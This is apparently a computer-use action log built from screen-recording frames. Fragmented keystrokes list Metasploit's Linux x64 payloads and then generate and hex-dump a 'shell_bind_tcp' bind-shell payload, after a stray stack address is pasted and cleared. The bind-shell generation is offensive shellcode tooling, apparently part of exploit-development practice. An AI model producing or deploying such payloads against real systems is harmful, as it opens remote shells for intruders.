
type("fveno")

type("m -l payl")

type("oad")

type("s")

type("|")

type("grep liny")

type("x64")

Discard a stray 0x7fffffffe070: paste at the prompt with Ctrl+C
double_click(328, 304)

type("ms")

type("0x7fffffffe070:")

key("ctrl+c")

Run msfvenom -p linux/x64/shell_bind_tcp |xxd to hex-dump the 86-byte bind shell
type("ms")

type("fv")

type("enom -p")

type("linux/x64/shell_bind_tcp")

type("|x")

type("xd")
